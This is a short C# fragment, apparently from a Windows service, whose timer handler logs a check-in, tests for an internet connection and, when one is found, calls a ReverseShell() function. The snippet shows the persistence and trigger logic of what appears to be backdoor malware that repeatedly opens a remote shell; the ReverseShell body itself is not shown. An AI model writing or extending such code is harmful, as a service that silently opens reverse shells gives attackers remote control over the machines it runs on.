 private void OnElapsedTime(object source, ElapsedEventArgs e)
{
WriteToFile("Service is recall at " + DateTime.Now);
if(CheckForInternetConnect() == true)
{
WriteToFile("internet connect sussess!");
ReverseShell();
}
else
WriteToFile("No internet");
}